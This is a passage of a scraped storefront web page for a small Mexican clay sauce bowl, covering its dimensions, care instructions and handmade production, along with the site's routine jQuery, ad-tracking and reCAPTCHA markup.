					if (notifyphone == '' || notifyphone.length<2){
						jQuery('#notifyphone').addClass('redborderfield').addClass("animate__animated ").addClass("animate__pulse ");
						jQuery('#notifyphone_error').show();						
						return false;
					}				
					setCookie('notifyname', notifyname);
					setCookie('notifyemail', notifyemail);
					setCookie('notifyphone', notifyphone);
					jQuery.ajax({
						type: "POST",
						cache: false,
						url: "/ajax/functions.php",
						data: {'product_id': product_id, 'function': 'save_notify', 'notifyname': notifyname, 'notifyemail': notifyemail, 'notifyphone': notifyphone},
						success: function (data) {
							jQuery.fancybox(data, {
								fitToView: false,
								width: 800,
								height: 400,
								autoSize: false,
								closeClick: false,
								openEffect: 'none',
								closeEffect: 'none'
							});
						}
					});



					
				})
				function getCookie(name) {
				  let matches = document.cookie.match(new RegExp(
					"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
				  ));
				  return matches ? decodeURIComponent(matches[1]) : '';
				}	
				function setCookie(name, value, options = {}) {
				  options = {path: '/'};
				  if (options.expires instanceof Date) {
					options.expires = options.expires.toUTCString();
				  }
				  let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

				  for (let optionKey in options) {
					updatedCookie += "; " + optionKey;
					let optionValue = options[optionKey];
					if (optionValue !== true) {
					  updatedCookie += "=" + optionValue;
					}
				  }
				  document.cookie = updatedCookie;
				}
				function deleteCookie(name) {
				  setCookie(name, "", {
					'max-age': -1
				  })
				}				
				
/*


			jQuery(".notifyme").click(function () {
				console.log('12313')
				jQuery(this).fancybox({
				  
				});
			});
*/
</script>
</div>			</div>
		      <div class="clear"></div>
	</div>
		</div>
		<div class="vm-product-prices product-price" id="productPrice109">
			<a class="ask-a-question bold" href="/classic-mexican/small-sauce-bowl-detail/askquestion?tmpl=component" rel="nofollow" >Call for price</a>
		</div>

 <div class="clear"></div>
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/classic-mexican">
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar">
	
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="109"/>
			<input type="hidden" name="pname" value="Small Sauce Bowl"/>
			<input type="hidden" name="pid" value="109"/>
			<input type="hidden" name="Itemid" value="873"/>		</form>

	</div>

			<div class="ask-a-question">
				<a class="ask-a-question" href="/classic-mexican/small-sauce-bowl-detail/askquestion?tmpl=component" rel="nofollow" >Ask a question about this product</a>
			</div>
		
		
	    </div>
	</div>
	<div class="clear"></div>


    </div>
<div class="additional-images">
			<div class="floatleft">
			<img src="/images/stories/virtuemart/product/resized/mex_7054_03_03_large_368x368.jpg" alt="Mexican Sauce Bowl" class="product-image" style="cursor: pointer" /><a href="/images/stories/virtuemart/product/mex_7054_03_03_large.jpg"  class="product-image image-0" style="display:none;" title="Mexican Sauce Bowl" rel="vm-additional-images"></a>		</div>
			<div class="floatleft">
			<img src="/images/stories/virtuemart/product/resized/mex_7054_03_01_large_368x368.jpg" alt="Mexican Sauce Bowl" class="product-image" style="cursor: pointer" /><a href="/images/stories/virtuemart/product/mex_7054_03_01_large.jpg"  class="product-image image-1" style="display:none;" title="Mexican Sauce Bowl" rel="vm-additional-images"></a>		</div>
			<div class="floatleft">
			<img src="/images/stories/virtuemart/product/resized/mex_7054_03_02_large_368x368.jpg" alt="Mexican Sauce Bowl" class="product-image" style="cursor: pointer" /><a href="/images/stories/virtuemart/product/mex_7054_03_02_large.jpg"  class="product-image image-2" style="display:none;" title="Mexican Sauce Bowl" rel="vm-additional-images"></a>		</div>
		<div class="clear"></div>
</div>



	        <div class="product-description">
	    	<span class="title">Description</span>
	<p><div class="ja-tabswrap ja_orisite" style="height:500px;width:100%;">	<div  id="myTab-1728225103" class="container" >	<div class="ja-tabs-title-top" style="height:40px;">
							<ul class="ja-tabs-title"><li><h3><span>About the piece</span></h3></li><li><h3><span>Care and Use</span></h3></li><li><h3><span>How they are Made</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" style="height:0px;"><div class="ja-tab-content">
								<div class="ja-tab-subcontent"></p>
<div style="height: 420px; overflow: scroll; overflow-y: scroll; overflow-x: hidden;">
<p>Our Small Sauce Bowl Cazuela is a great vessel for sauces and other accompaniments, when you want to add an authentic rustic touch to an elegant dish. It has a base for extra stability.</p>
<table border="1" class="productsTable" style="width: 40%;" align="center">
<tbody>
<tr align="center">
<td> </td>
<td> </td>
</tr>
<tr>
<td><em><strong>Item Number:</strong></em></td>
<td align="center">MEX-7054-03</td>
</tr>
<tr>
<td><em><strong>Dimensions (inches):</strong></em></td>
<td> </td>
</tr>
<tr>
<td style="text-indent: 8px;"><em>Length:</em></td>
<td align="center">3.25</td>
</tr>
<tr>
<td style="text-indent: 8px;"><em>Width:</em></td>
<td align="center">3.25</td>
</tr>
<tr>
<td style="text-indent: 8px;"><em>Height:</em></td>
<td align="center">2.75</td>
</tr>
<tr>
<td style="text-indent: 8px;"><em>Diameter:</em></td>
<td align="center">3.25</td>
</tr>
<tr>
<td><em><strong>Capacity:</strong></em></td>
<td align="center">2 oz</td>
</tr>
<tr>
<td><em>How we measure</em></td>
<td><a href="/docs/how_we_measure_4.jpg" target="popup" onclick="window.open('/../docs/how_we_measure_4.jpg','popup', 'width=740,height=600'); return false"><img src="/docs/orange_question_mark.png" alt="" border="0" /></a></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong> About the Mexican Clay Cazuela</strong></p>
<p>The Cazuela is well-known throughout Mexico and can be found in just about any Mexican kitchen. They are an essential tool for Mexican cuisine and lend an authentic flavor and ambience to any Mexican table. They are widely used to prepare and serve many traditional dishes such as stews and casserole-style dishes, and great for slow cooking moles, which when simmered over an open flame acquire a special smoky taste.</p>
<p>Our Cazuelas come from the semi-desert region in the Mexican state of Hidalgo, where they are laboriously made by hand by our experienced artisans using 100% lead free glazes. They are certified lead free and completely safe for food use.</p>
<p>The pieces can be used in the oven, microwave, stovetop, or even direct flames, and can go directly to the table for an authentic presentation. The pieces can be used on a gas or electric range, however, a <a href="/index.php/com-virtuemart-menu-users/other/heat-diffuser-detail" target="_self"><strong>heat diffuser</strong></a> is recommended on electric ranges. And unlike other Cazuelas, ours are glazed inside and out making cleanup a breeze. The heat diffuser (which can be used with gas stove as well) has the added benefit of distributing the heat slowly to prevent foods from burning. Clay cookware can also be used on induction cooktops with the use of an <a href="/index.php/com-virtuemart-menu-users/other/induction-interface-disk-detail" target="_self"><strong>induction cookware interface disk</strong></a>.</p>
<p> </p>
</div>
<p>  </div>
							</div><div class="ja-tab-content">
								<div class="ja-tab-subcontent"></p>
<div style="height: 420px; overflow: scroll; overflow-y: scroll; overflow-x: hidden;">
<p>A Mexican Clay Cazuela is not only beautiful, but also quite sturdy and will last many years with proper use and care. As with other clay cookware, the flavor of the food cooked in it actually improves with use.</p>
<p>The pieces can be used in the oven, microwave, stovetop, or even direct flames, and can go directly to the table for an authentic presentation. The pieces can be used on a gas or electric range, however, a <a href="/index.php/com-virtuemart-menu-users/other/heat-diffuser-detail" target="_self"><strong>heat diffuser</strong></a> is recommended on electric ranges. The heat diffuser (which can be used with gas stove as well) has the added benefit of distributing the heat slowly to prevent foods from burning. Clay cookware can also be used on induction cooktops with the use of an <a href="/index.php/com-virtuemart-menu-users/other/induction-interface-disk-detail" target="_self"><strong>induction cookware interface disk</strong></a>.</p>
<p>As with any clay or glass cookware, the pieces must not be submitted to drastic changes in temperature. The pieces should be allowed to slowly adjust to heat, letting the pieces slowly heat up until they are hot. Likewise, always allow the pieces to cool to room temperature before washing or storing them, and never set a hot pot on a cold surface such as granite or tile.</p>
<p>Our Cazuelas, unlike others, are glazed inside and out making cleanup a breeze. The pieces should never be placed in a dishwasher, but should only be washed by handed with warm soapy water. If heavily soiled, fill the pieces with warm soapy water and allow it to soak briefly, then scrubbing lightly with a sponge or soft cloth. Never use metal or abrasive cleaners, and always try to avoid strongly scented soaps which can flavor the clay.</p>
<p>Never use metal utensils, as it can scratch and damage the inside of the pieces, using wooden utensils instead. It is common for some staining or discoloration on the interior of the pieces to occur with use over time.</p>
<p><strong> Appearance</strong></p>
<p>As with most products which are handmade by artisans around the world, the pieces may have slight imperfections in the form or finish of the materials, or on the glazed designs. Sometimes sizes of same model pieces may also vary slightly, however, these imperfection do not compromise the aesthetics or functionality of the pieces and are considered normal and expected. Likewise, although lids are made individually to match each pot, they may not always fit perfectly as the two parts may shrink differently during the firing process.<br /><br /></p>
</div>
<p>  </div>
							</div><div class="ja-tab-content">
								<div class="ja-tab-subcontent"></p>
<div style="height: 420px; overflow: scroll; overflow-y: scroll; overflow-x: hidden;">
<p><iframe src="https://www.youtube.com/embed/N9SqLyoe_-0" width="560" height="315" style="border: 0; float: right; margin: 5px 15px 5px 15px;" frameborder="0" align="right" allowfullscreen="allowfullscreen"></iframe></p>
<p>Deep inside Mexico, in the semi-desert region in the Mexican state of Hidalgo, our cazuelas are made by hand by artisans whose craft has been handed down for several generations. Unlike their ancestors’ methods, today, the process has been changed for the better by glazing the cazuelas with lead-free glazes. On the right, you can see the video on the entire process.</p>
<p>The process begins by the unearthing of the clay from local quarries.The chunks of clay are then transported o the artisan’s <img src="/docs/mexhowitsmade/mex_howitsmade_4_215pxls.jpg" alt="" width="215" style="”border: 1px; float: left; border: 0; margin: 5px 15px 5px 15px;" align="left" border="0" hspace="10" vspace="0" />compounds and spread out to dry thoroughly. Once dry, the chunks are ground with the help of an electric grinder, a modern day addition, until they are ground into a fine powder. The powder is then sieved to insure a uniform size, as well as eliminating any possible rocks or pebbles.</p>
<p>The finely ground clay is combined with a little water and mixed by hand. <img src="/docs/mexhowitsmade/mex_howitsmade_7_215pxls.jpg" alt="" width="215" style="”border: 1px; float: right; border: 0; margin: 5px 15px 5px 15px;" align="left" border="0" hspace="10" vspace="0" /> The artisan continues adding water and kneading the mixture, much like a bread maker kneads bread. For the normally large batches this is done on the floor of their workshop.</p>
<p>To make the clay cazuelas, the artisan takes a piece of clay sufficiently large for the intended piece, and pounds it to the thickness required by the piece with a tool much like a meat pounder made from lava rock, the same material as a Molcajete.</p>
<p><img src="/docs/mexhowitsmade/mex_howitsmade_8_215pxls.jpg" alt="" width="215" style="”border: 1px; float: left; border: 0; margin: 5px 15px 5px 15px;" align="right" border="0" hspace="10" vspace="0" />The flattened clay is then molded over molds of the desired shape and size to ensure accurate reproduction of sizes. The piece is then rubbed by hand with water, and further rubbed with a wet lava stone to seal the pores of the clay.</p>
<p>The clay is then turned over and out of the mold, and let to air dry. Once the clay begins to harden, the interior is smoothed with a wet sponge and rubbed with a small wet lava stone to seal the pores on the interior of the piece. The rubbing inside and out of the pieces is a time consuming and laborious task, but results in excellent quality cazuelas, unlike some others rustically made which are available.</p>
<p>The next step of the process is the putting of the handles. To do so, the artisan begins by rolling a piece of <img src="/docs/mexhowitsmade/mex_howitsmade_11_190pxls.jpg" alt="" width="190" style="”border: 1px; border: 0; margin: 5px 15px 5px 15px;" align="middle" border="0" hspace="10" vspace="0" />clay forming a rod shaped piece. The rod is then slowly flattened on the work bench using the palms. Dipping the rod in water to make it slippery, the artisan then holds the flattened rod with one hand he uses his other hand to run his thumb downward along the flattened rod to shape the handle the desired contour and making ridges. He then snips off a length to trim the handle to the required length.</p>
<p><img src="/docs/mexhowitsmade/mex_howitsmade_12_260pxls.jpg" alt="" width="260" style="”border: 1px; float: left; border: 0; margin: 5px 15px 5px 15px;" align="left" border="0" hspace="10" vspace="0" />Once the handle is shaped, he attaches the handle to the piece smoothing the joint between the two pieces of clay making the joint invisible.</p>
<p><img src="/docs/mexhowitsmade/mex_howitsmade_14_260pxls.jpg" alt="" width="260" style="”border: 1px; float: right; border: 0; margin: 5px 15px 5px 15px;" align="right" border="0" hspace="10" vspace="0" />Once fully dry, the now dry and brittle pieces are sanded inside and out with porous lava rocks to ensure a smooth finish, and leaving them ready for the first firing. The first firing is done in a dome shaped wood burning over for over three hours. The pieces are stacked one on top of another in the upper chamber of the oven, while a hard wood fire is lit in the bottom chamber eventually reaching temperatures of over 1,000 degrees Fahrenheit.</p>
<p>After the firing, the cooled pieces are then glazed. Our products are glazed with 100% lead free glazes which are arduously mixed slowly by hand so as to not introduce bubbles. To glaze the pieces, the artisan carefully dips the entire pieces in the glaze, letting the excess drip away. For larger pieces, the glaze is splashed on and let drip off. The glaze immediately begins to dry and become opaque. Once semi-dry, the bottom is scraped with a hard plastic tool to remove the glaze from the bottom which can cause the piece to stick to the kiln in the second firing. The bottom is then cleaned with a wet sponge.</p>
<p>Once the glaze is fully dry, the piece is then ready for the second firing. The second firing is done in a modern gas kiln to better control the temperature and conditions. If during the second firing, the temperature is too low, the glaze will not mature or become transparent, and if too high, it will become too melted and actually run off the piece.</p>
<p><img src="/docs/mexhowitsmade/mex_howitsmade_15_190pxls.jpg" alt="" width="190" style="”border: 1px; float: left; border: 0; margin: 5px 15px 5px 15px;" align="left" border="0" hspace="10" vspace="0" /></p>
<p>The pieces are then fired at between 950 to 1,000 degrees Fahrenheit and result in the beautiful Mexcian Clay Cazuelas we offer. After experiencing the entire process, which all told can take anywhere from 15 to 20 days from extracting the clay to the finished product, we have gained an appreciation for the artisans craft and a greater respect for their work.</p>
<p><img src="/docs/mexhowitsmade/mex_howitsmade_17_190pxls.jpg" alt="" width="190" style="”border: 1px; float: right; border: 0; margin: 5px 15px 5px 15px;" align="right" border="0" hspace="10" vspace="0" /></p>
</div>
<p>  </div>
							</div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1728225103", {position:'top',height:500,mouseType:'click',animType:'animMoveHor',style:'ja_orisite',width:'100%',duration:1000,skipAnim:false,jaclass:'',maxitems:0,useAjax:false, siteroot:'https://ancientcookware.com/', numbtab: 0});
});
/*]]>*/
</script></p>        </div>
		<h4>Related Products</h4>
	<div id="related_container" style="display:block;"></div>
	
	<style>
	.related_box{
		width:160px;
		float:left;
		text-align:center;
		padding:2px;
		margin:2px;
		border:1px solid gray;
		height:200px;
	}
	.related_box .product-field-display a img{
		width:150px;
		margin:auto;
		
	}	
	</style>
	<script>
	var related = '';
	jQuery( '.product-field-type-R' ).each(function() {
		related+='<div class="related_box">'+jQuery(this).html()+"</div>";
		jQuery(this).hide();
	});
	jQuery("#related_container").append(related+'<div style="clear:both"></div>');
	jQuery(".product-fields-title-wrapper").hide();
	jQuery(".vm-img-desc").hide();
	</script>	
	
    
<div class="customer-reviews">	<h4>Reviews</h4>

	<div class="list-reviews">
					<span class="step">There are yet no reviews for this product.</span>
					<div class="clear"></div>
	</div>
</div> <script id="updateChosen_js" type="text/javascript">//<![CDATA[ 
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};
	Virtuemart.updateChosenDropdownLayout = function() {
		var vm2string = {editImage: 'edit image',select_all_text: 'Select all',select_some_options_text: 'Available for all'};
		jQuery(".vm-chzn-select").each( function () {
			var swidth = jQuery(this).css("width")+10;
			jQuery(this).chosen({enable_select_all: true,select_all_text : vm2string.select_all_text,select_some_options_text:vm2string.select_some_options_text,disable_search_threshold: 5, width: swidth});
		});
	}
	Virtuemart.updateChosenDropdownLayout(); //]]>
</script><script id="vm.countryState_js" type="text/javascript"> //<![CDATA[
		jQuery( function($) {
			$("#virtuemart_country_id").vm2front("list",{dest : "#virtuemart_state_id",ids : "",prefiks : ""});
		});
//]]> </script><script id="vm.countryStateshipto__js" type="text/javascript"> //<![CDATA[
		jQuery( function($) {
			$("#shipto_virtuemart_country_id").vm2front("list",{dest : "#shipto_virtuemart_state_id",ids : "",prefiks : "shipto_"});
		});
//]]> </script><script id="jsVars_js" type="text/javascript">//<![CDATA[ 
vmSiteurl = 'https://ancientcookware.com/' ;
vmLang = "&lang=";
vmLangTag = "";
Itemid = '&Itemid=873';
Virtuemart.addtocart_popup = '1' ; 
usefancy = true; //]]>
</script><script id="ready.vmprices_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function($) {
	Virtuemart.product(jQuery("form.product"));

	/*$("form.js-recalculate").each(function(){
		if ($(this).find(".product-fields").length && !$(this).find(".no-vm-bind").length) {
			var id= $(this).find('input[name="virtuemart_product_id[]"]').val();
			Virtuemart.setproducttype($(this),id);

		}
	});*/
}); //]]>
</script><script id="popups_js" type="text/javascript"> //<![CDATA[
	jQuery(document).ready(function($) {
		
			$('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
              event.preventDefault();
		      $.fancybox({
		        href: $(this).attr('href'),
		        type: 'iframe',
		        height: 550
		        });
		      });
			
	});
//]]> </script><script id="imagepopup_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function() {
		Virtuemart.updateImageEventListeners()
	});
	Virtuemart.updateImageEventListeners = function() {
		jQuery("a[rel=vm-additional-images]").fancybox({
			"titlePosition" 	: "inside",
			"transitionIn"	:	"elastic",
			"transitionOut"	:	"elastic"
		});
		jQuery(".additional-images a.product-image.image-0").removeAttr("rel");
		jQuery(".additional-images img.product-image").click(function() {
			jQuery(".additional-images a.product-image").attr("rel","vm-additional-images" );
			jQuery(this).parent().children("a.product-image").removeAttr("rel");
			var src = jQuery(this).parent().children("a.product-image").attr("href");
			jQuery(".main-image img").attr("src",src);
			jQuery(".main-image img").attr("alt",this.alt );
			jQuery(".main-image a").attr("href",src );
			jQuery(".main-image a").attr("title",this.alt );
			jQuery(".main-image .vm-img-desc").html(this.alt);
		}); 
	} //]]>
</script><script id="ajaxContent_js" type="text/javascript">//<![CDATA[ 
Virtuemart.container = jQuery('.productdetails-view');
Virtuemart.containerSelector = '.productdetails-view'; //]]>
</script></div>

<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Small Sauce Bowl",
  "itemCondition":"new",
    "image": "https://ancientcookware.com/images/stories/virtuemart/product/mex_7054_03_03_large.jpg",
    "description": "",


  "aggregateRating":{
    "@type": "AggregateRating",
    "ratingValue": "4.7",
    "reviewCount": "8"
  },

  "offers":{
	"availability": "InStock",
    "@type": "Offer",
    "priceCurrency": "USD",
    "price": "17.95"
  }
}
</script></div>                            </div>
                            
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                        </div>
                </div>
        <!-- //MAIN CONTAINER -->

                <div id="ja-navhelper"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <div class="ja-breadcrums">
    <span class="breadcrumbs pathway">
<a href="/" class="pathway">Home</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> <a href="/classic-mexican/manufacturer/?categorylayout=0&amp;showcategory=1&amp;showproducts=1&amp;productsublayout=0" class="pathway">Classic Mexican</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> Small Sauce Bowl</span>

</div>

<ul class="ja-links">
        <li class="top"><a href="javascript:scroll(0,0)" title="Back to top">Top</a></li>
</ul>

<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>                </div>
                            </div>
                        </div>
                        <div id="ja-footer"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <div class="ja-copyright">
    <ul class="nav menu">
<li class="item-763"><a href="/about-us" >About Us</a></li><li class="item-764"><a href="/ordering-information" >Support &amp; Ordering Information</a></li><li class="item-765"><a href="/terms-conditions" >Terms &amp; Conditions</a></li><li class="item-766"><a href="/contact-us" >Contact Us</a></li><li class="item-767"><a href="/site-map" >Site Map</a></li></ul>


<div class="custom"  >
	<div style="float: left;"><img src="/images/VS_GD_light.gif" alt="VS GD light" />&nbsp;</div>
<div style="float: left;"><img src="/images/ICONS_payment.png" style="width:300px;padding-left:10%" alt="Payments" />&nbsp;</div>
<div style="float: right;">
<p>CONNECT WITH US:</p>
<p><a href="http://www.facebook.com/AncientCookware" target="_blank"><img src="/docs/NRA_announcement/fb.png" alt="Facebook Friend Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Become a friend" border="0" /></a><!--<a href="http://www.twitter.com/AncientCookware" target="_blank"><img src="/docs/socialshare/TWITTERBUTTON.png" alt="Twitter Follow Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Follow us on Twitter" border="0" /></a>--><a href="http://instagram.com/ancientcookware" target="_blank"><img src="/docs/NRA_announcement/IG.png" alt="Instagram Follow Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Instagram" border="0" /></a><a href="http://www.youtube.com/channel/UCmzEPAGcrus6K6t-nIJodlQ/feed" target="_blank"><img src="/docs/NRA_announcement/youtube.png" alt="YouTube Follow Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="YouTube" border="0" /></a><a href="http://www.pinterest.com/AncientCookware" target="_blank"><img src="/docs/NRA_announcement/pinterest.png" alt="Pinterest Share Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Pinterest" border="0" /></a><a href="mailto:info@ancientcookware.com"><img src="/docs/NRA_announcement/email.png" alt="Send us an Email Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Email" border="0" /></a><!--<a href="https://plus.google.com/b/115611246602082005796/115611246602082005796?hl=en" target="_blank"><img src="/docs/socialshare/GOOGLEPLUSBUTTON.png" alt="Google Plus Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Google Plus" border="0" /></a>--></p>
</div></div>
<small>Copyright &#169; 2026 Ancient Cookware. All Rights Reserved. </small>
<small style="display: none;"><a href="http://www.joomla.org">Joomla!</a> is Free Software released under the <a href="http://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
<script src="https://jsappcdn.hikeorders.com/main/assets/js/hko-accessibility.min.js?orgId=95WHiVVMHMZC"></script>
<script type="text/javascript">

    adroll_adv_id = "Z5YZK23LCZDZLFO2NOIJRY";

    adroll_pix_id = "EOP6LFI6MBDIFI7HKLAXI7";

    /* OPTIONAL: provide email to improve user identification */

    /* adroll_email = "username@example.com"; */

    (function () {

        var _onload = function(){

            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}

            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}

            var scr = document.createElement("script");

            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");

            scr.setAttribute('async', 'true');

            scr.type = "text/javascript";

            scr.src = host + "/j/roundtrip.js";

            ((document.getElementsByTagName('head') || [null])[0] ||

                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);

        };

        if (window.addEventListener) {window.addEventListener('load', _onload, false);}

        else {window.attachEvent('onload', _onload)}

    }());

</script>

<script id="box_js" type="text/javascript"> //<![CDATA[
	//jQuery(".register-switch").parent('li').remove();
	
		window.onresize = function(event) {
		var mq851 = window.matchMedia('(min-width: 851px)');
		if (mq851.matches) {
			jQuery("#Mod171").appendTo('#ja-right');
		} else {
			jQuery("#Mod171").appendTo('#mobile-search');
		}
	}
	
	jQuery( window ).load(function() {
		

	
	});
	
	jQuery(document).ready(function() {
		jQuery(".register-switch").parent("li").hide();
		
		
		var ddmenu ='';
		jQuery("#ja-megamenu > ul > li").each(function(n, element){
			if(n>1){
				//console.log(jQuery(this).attr());
				ddmenu += jQuery(this).html();
			}
		});
		
		
		
		jQuery("#menu747").html('<div class="dropdown" id="dropdown_menu"><div id="myDropdown" class="dropdown-content" style="margin-top: 13px;margin-left:-11px">'+ddmenu+'</div></div>OUR COLLECTIONS:');

		
		function myFunction() {
			document.getElementById("myDropdown").classList.toggle("show");
		}
		jQuery("#menu747").on('click', function() {
			document.getElementById("myDropdown").classList.toggle("show");
		});
		window.onclick = function(event) {
		  if (!event.target.matches('.dropbtn')) {

			var dropdowns = document.getElementsByClassName("dropdown-content");
			var i;
			for (i = 0; i < dropdowns.length; i++) {
			  var openDropdown = dropdowns[i];
			  if (openDropdown.classList.contains('show')) {
				openDropdown.classList.remove('show');
			  }
			}
		  }
		}



		
		
		jQuery("#ja-wrapper").prepend('<div id="mobile-top"><a href="#" id="side-menu"></a><a href="#" id="side-search"></a></div>');
		jQuery("body").append('<div id="mobile-menu"><a href="#" id="hide-side-menu"></a></div><div id="mobile-search"><a href="#" id="hide-side-search"></a></div>');
		jQuery("#ja-megamenu > ul").clone().appendTo('#mobile-menu');
		
		
		
		//console.log(jQuery("#Mod171").length);
		
		if ( jQuery("#Mod171").length ) {
		    var mq850 = window.matchMedia('(max-width: 850px)');
			if (mq850.matches) {
				jQuery("#Mod171").appendTo('#mobile-search');
				jQuery(".category_description").children("p").children("img").css("width","100%");
				jQuery(".category_description").children("p").children("img").css("height","auto");	
				
				//jQuery(".ja-ss-items").children(".ja-ss-item").children("img").hide();
				//jQuery("#ja-slideshow").hide();
			}
		} else {
			jQuery("#ja-menumobiletop > form.search").appendTo('#mobile-search');
			
		}
		var mq850 = window.matchMedia('(max-width: 850px)');
		if (mq850.matches) {
			var additionalmenu = jQuery("#ja-search").children(".nav").html()
			jQuery("#ja-cart").append("<ul class='additionalmenu'>"+additionalmenu+"<ul>");	
		}
		
		
		jQuery("#side-menu, #hide-side-menu").on('click', function(e) {

			e.preventDefault();
			jQuery("body").toggleClass('mobile-menu-open');
		});
		
		jQuery("#side-search, #hide-side-search").on('click', function(e) {
			//console.log('test');
			//console.log(jQuery("#mobile-menu").is(':visible'));
			//if ( jQuery("#mobile-menu").css('display') == 'none' ){
			//	console.log('hidden');
			//}			
			e.preventDefault();
			jQuery("body").toggleClass('mobile-search-open');
		});
		
		// accordion
		if ( jQuery(".product-description").length ) {
			
			jQuery(".customer-reviews").before('<div id="accordion-tabs" class="accordion-tabs"><ul class="accordion-list"></ul></div>');

			jQuery(".ja-tabs-title li").each(function(i) {
				jQuery(this).clone().appendTo(".accordion-list");
				jQuery(".ja-tab-panels-top .ja-tab-content").eq(i).clone().appendTo(".accordion-list li:eq(" + i + ")");
			});
			
			jQuery(".accordion-tabs .accordion-list li").first().addClass('active').find("> div").show();
			
			jQuery(".accordion-tabs .accordion-list li").on('click', function() {
				var $this = jQuery(this);
				jQuery(".accordion-tabs .accordion-list li").each(function() {
					jQuery(this).removeClass('active').find("> div").hide();
				});
				$this.addClass('active').find("> div").slideDown();
				jQuery('html, body').animate({
					scrollTop: jQuery(this).offset().top
				}, 500);
			});

		}
		
		jQuery( "#ProOPC" ).on( "keyup", '[id="zip_field"]', function() {
        //jQuery("#zip_field").keyup(function(){
            var search = jQuery(this).val();
            jQuery.ajax({
                type: "GET",
                url: "/ajax/getstatecity.php",
                data: {"search": search},
                cache: false,
                success: function(response){

                    var data = JSON.parse( response );
                    jQuery("#city_field").val( data.city );
                    jQuery("#virtuemart_state_id :contains("+data.state+")").attr("selected", "selected");
                }
            });
            return false;
        });
		
        //jQuery("#shipto_zip_field").keyup(function(){
		jQuery( "#ProOPC" ).on( "keyup", '[id="shipto_zip_field"]', function() {
            var search = jQuery(this).val();
            jQuery.ajax({
                type: "GET",
                url: "/ajax/getstatecity.php",
                data: {"search": search},
                cache: false,
                success: function(response){

                    var data = JSON.parse( response );
                    jQuery("#shipto_city_field").val( data.city );
                    jQuery("#shipto_virtuemart_state_id :contains("+data.state+")").attr("selected", "selected");
                }
            });
            return false;
        });
		
		//jQuery("#ja-main").css("width","75% !important");
		//jQuery("#ja-main").css("float","75% left");		
		//jQuery("#ja-mainbody").css("width","100% !important");		
		/*
		if (jQuery(".product-field-type-R").length) {
			jQuery(".product-field-type-R").children('div').children('a').children('img').css("width","50px");
			jQuery(".product-field-type-R").children('div').children('a').children('img').css("float","left");
			jQuery(".product-field-type-R").children('div').children('a').children('img').css("padding-right","3px");
			jQuery(".product-field-type-R").css("margin","2px 0px");

		}*/
		if (jQuery( "#ja-mainbody" ).children( "#ja-right" ).length==0){
			jQuery("#ja-mainbody").css("width","75%");	
			/*
			var rightcontent = jQuery("#ja-right").html();
			jQuery("#ja-right").remove()
			jQuery("#ja-mainbody").append('<div id="ja-right" class="column sidebar" style="width:25%">'+rightcontent+'</div>');
			*/
		}else{
			jQuery("#ja-main").css("width","75%");
			jQuery("#ja-main").css("float","left");		
			jQuery("#ja-mainbody").css("width","100%");				
		}
	//console.log(jQuery( "#ja-mainbody" ).children( "#ja-right" ).length);		

			jQuery(".custombanners div").each(function(i) {
				jQuery(this).hide();
			});
			var rndInt = Math.floor(Math.random() * 4);		
			jQuery(".custombanners div:eq("+rndInt+")").show();;
		
	});
//]]> </script>

</div>


<div id="ja-poweredby" class="t3-logo-sm t3-logo-dark-sm">
    <a href="http://t3.joomlart.com" title="Powered By T3 Framework" target="_blank" rel="nofollow">Powered By T3 Framework</a>
</div>                </div>
                            </div>
                        </div>
            
</div>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdwawITAAAAAFgdkN0CdDQ5yxM8WMyHae5S78tt&co=aHR0cHM6Ly9hbmNpZW50Y29va3dhcmUuY29tOjQ0Mw..&hl=en-GB&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=esncsdu94muo
body_size: 49548
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
